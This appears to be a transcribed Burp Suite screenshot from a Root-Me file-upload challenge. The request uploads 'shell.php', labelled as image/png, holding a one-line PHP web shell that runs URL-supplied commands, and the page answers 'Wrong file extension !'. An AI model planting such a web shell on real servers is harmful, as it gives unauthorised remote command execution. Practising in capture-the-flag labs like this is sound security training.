 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryda3fd48d823d16e83246182c61e46db
8 Content-Length: 237
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Cookie: PHPSESSID=a8cb5ef09d34b1e53d26e1f01ebc26ea
15
16 ------geckoformboundaryda3fd48d823d16e83246182c61e46db
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php system($_GET['cmd']);
21 ------geckoformboundaryda3fd48d823d16e83246182c61e46db--
22
Response
Pretty Raw Hex Render Hackvertor \n
<a href='?galerie=upload'>
upload
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=devices'>
devices
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=categories'>
categories
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=actions'>
actions
</a>
</span>
<br>
<hr>
<p style='color: red'>
Wrong file extension !
</p>
</body>
</html>
Inspector
Notes